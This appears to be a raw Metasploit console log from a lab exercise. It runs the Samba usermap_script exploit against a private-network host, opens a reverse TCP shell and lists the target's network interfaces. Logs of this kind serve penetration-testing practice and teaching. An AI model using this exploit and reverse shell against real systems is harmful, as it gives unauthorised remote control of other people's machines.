 msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.50.100:5555
[*] Command shell session 1 opened (192.168.50.100:5555 → 192.168.50.150:44307) at 2026-01-26 04:57:55 -0500
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:47:0c:1c
          inet addr:192.168.50.150  Bcast:192.168.50.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe47:c1c/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:22 errors:0 dropped:0 overruns:0 frame:0
          TX packets:582 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2046 (1.9 KB)  TX bytes:30593 (29.8 KB)
          Base address:0xd010 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:516 errors:0 dropped:0 overruns:0 frame:0
          TX packets:516 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:83957 (81.9 KB)  TX bytes:83957 (81.9 KB)